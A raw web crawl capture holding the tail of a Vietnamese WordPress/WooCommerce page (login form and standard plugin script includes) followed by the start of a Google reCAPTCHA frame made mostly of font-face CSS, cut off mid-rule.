					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c5e2bb99ed" /><input type="hidden" name="_wp_http_referer" value="/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://webthanhhoa.net/my-account/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/webthanhhoa.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.71" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.71-1735715299" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/themes/wnet/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/webthanhhoa.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaW3kkAAAAAIwhtf1mGCakGwEYOZxknjSrkxcp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaW3kkAAAAAIwhtf1mGCakGwEYOZxknjSrkxcp",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/webthanhhoa.net\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/themes/wnet/assets/js/flatsome.js?ver=3.8.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/themes/wnet/assets/js/woocommerce.js?ver=3.8.1" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/webthanhhoa.net\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-14 03:58:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-admin/js/password-strength-meter.min.js?ver=6.7.4" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.5.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaW3kkAAAAAIwhtf1mGCakGwEYOZxknjSrkxcp&co=aHR0cHM6Ly93ZWJ0aGFuaGhvYS5uZXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=120000&execute-ms=30000&cb=1uu8zey53ai7
body_size: 48896
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
